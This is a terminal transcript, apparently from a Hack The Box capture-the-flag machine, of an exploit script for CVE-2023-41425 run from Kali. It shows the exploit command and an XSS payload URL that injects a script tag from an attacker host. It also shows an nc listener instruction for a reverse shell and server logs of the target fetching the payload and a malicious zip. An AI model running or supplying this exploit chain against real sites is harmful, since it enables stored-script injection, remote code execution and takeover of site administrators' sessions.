 ┌──(root㉿kali)-[/home/kali/CVE-2023-41425]
└─# python exploit.py -u http://sea.htb/loginURL -i 10.10.16.16 -p 4321 -r http://10.10.16.16:8000/main.zip
================================================================
# Autor : Insomnia (Jacob S.)
# IG : insomnia.py
# X : @insomniadev_
# Github : https://github.com/insomnia-jacob
================================================================
[+]The zip file will be downloaded from the host: http://10.10.16.16:8000/main.zip
[+] File created: xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 4321
[+] Send the below link to admin:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.16.16:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [27/Aug/2024 23:19:21] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [27/Aug/2024 23:19:29] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [27/Aug/2024 23:19:30] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [27/Aug/2024 23:19:31] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [27/Aug/2024 23:19:32] "GET /main.zip HTTP/1.1" 200 -